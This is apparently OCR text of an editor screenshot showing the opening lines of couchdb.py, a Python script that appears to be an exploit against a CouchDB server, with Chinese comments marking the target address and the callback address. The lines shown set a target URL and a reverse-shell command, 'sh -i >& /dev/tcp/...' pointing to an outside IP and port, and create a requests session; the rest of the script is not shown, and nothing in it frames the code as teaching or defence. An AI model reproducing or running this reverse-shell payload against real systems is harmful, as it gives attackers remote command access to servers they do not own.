 受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
couchdb.py 2
C: > Users > Administrator > Desktop > 新建文件夹 (4) > couchdb.py > ...
1 #!/usr/bin/env python3
2 import requests
3 import json
目标主机的IP地址和端口
4 import base64
要反弹的地址和端口
5 from requests.auth import HTTPBasicAuth
6
7 target = 'http://47.98.193.176:33669'
8 command = rb"""sh -i >& /dev/tcp/47.94.236.117/9988 0>&1"""
9 version = 1
10
11 session = requests.session()
12 session.headers = {
13 'Content-Type': 'application/json'
14 }
15 #session.proxies = {
16 # 'http': 'http://127.0.0.1:8085'
17 # }